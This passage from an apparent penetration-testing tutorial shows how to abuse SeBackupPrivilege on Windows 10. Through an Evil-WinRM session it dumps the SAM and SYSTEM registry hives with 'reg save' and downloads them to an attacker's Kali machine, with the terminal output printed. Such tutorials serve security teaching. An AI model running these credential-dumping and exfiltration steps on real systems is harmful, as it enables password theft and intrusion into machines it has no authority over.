 hackingarticles.in/windows-privilege-escalation-sebackupprivilege/
Exploiting Privilege on Windows 10
Now, we can start the exploitation of this privilege. As we discussed earlier that this privilege allows
the user to read all the files in the system, we will use this to our advantage. To begin, we will traverse
to the C:\ directory and then move to create a Temp directory. We can also traverse to a directory with
the read and write privilege if the attacker is trying to be sneaky. Then we change the directory to
Temp. Here we use our SeBackupPrivilege to read the SAM file and save a variant of it. Similarly, we
read the SYSTEM file and save a variant of it.
1. cd c:\
2. mkdir Temp
3. reg save hklm\sam c:\Temp\sam
4. reg save hklm\system c:\Temp\system
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\aarti\Documents> cd c:\
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> mkdir Temp
Directory: C:\
Mode LastWriteTime Length Name
www.hackingarticles.in
d----- 4/9/2021 8:11 AM Temp
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> reg save hklm\system c:\Temp\system
The operation completed successfully.
This means that now our Temp Directory must have a SAM file and a SYSTEM file. Now using the Evil-
WinRM download command, we transfer the file from the Temp directory on the target machine to
our Kali Linux Machine.
1. cd Temp
2. download sam
3. download system
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> cd Temp
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
www.hackingarticles.in
-a---- 4/9/2021 8:11 AM 49152 sam
-a---- 4/9/2021 8:11 AM 11489280 system